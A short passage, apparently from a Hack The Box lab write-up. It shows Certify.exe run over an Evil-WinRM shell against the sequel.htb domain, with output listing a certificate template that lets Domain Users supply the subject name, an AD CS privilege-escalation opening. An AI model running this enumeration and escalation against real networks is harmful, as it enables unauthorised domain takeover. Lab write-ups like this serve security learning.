 *Evil-WinRM* PS C:\Users\Ryan.Cooper\music> .\Certify.exe find /vulnerable
v1.1.0
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=sequel,DC=htb'
[*] Listing info about the Enterprise CA 'sequel-DC-CA'
<SNIP>
[!] Vulnerable Certificates Templates :
CA Name : dc.sequel.htb\sequel-DC-CA
Template Name : UserAuthentication
Schema Version : 2
Validity Period : 10 years
Renewal Period : 6 weeks
msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS
Authorized Signatures Required : 0
pkiextendedkeyusage : Client Authentication, Encrypting File System, Secure Email
mspki-certificate-application-policy : Client Authentication, Encrypting File System, Secure Email
Permissions
Enrollment Permissions
Enrollment Rights : sequel\Domain Admins S-1-5-21-4078382237-<SNIP>
sequel\Domain Users S-1-5-21-4078382237-<SNIP>
sequel\Enterprise Admins S-1-5-21-4078382237-<SNIP>
Object Control Permissions
Owner : sequel\Administrator S-1-5-21-4078382237-<SNIP>
WriteOwner Principals : sequel\Administrator S-1-5-21-4078382237-<SNIP>
sequel\Domain Admins S-1-5-21-4078382237-<SNIP>
sequel\Enterprise Admins S-1-5-21-4078382237-<SNIP>
WriteDacl Principals : sequel\Administrator S-1-5-21-4078382237-<SNIP>
sequel\Domain Admins S-1-5-21-4078382237-<SNIP>
sequel\Enterprise Admins S-1-5-21-4078382237-<SNIP>
WriteProperty Principals : sequel\Administrator S-1-5-21-4078382237-<SNIP>
sequel\Domain Admins S-1-5-21-4078382237-<SNIP>
sequel\Enterprise Admins S-1-5-21-4078382237-<SNIP>